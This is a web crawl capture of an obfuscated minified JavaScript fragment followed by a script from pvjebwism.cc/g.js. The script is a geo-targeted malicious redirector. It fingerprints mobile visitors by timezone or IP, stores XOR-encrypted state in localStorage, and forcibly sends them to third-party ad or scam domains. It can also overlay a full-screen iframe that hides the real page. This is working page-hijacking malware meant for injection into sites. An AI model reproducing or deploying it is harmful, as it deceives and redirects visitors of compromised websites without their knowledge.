n(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/g.js
body_size: 1700
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
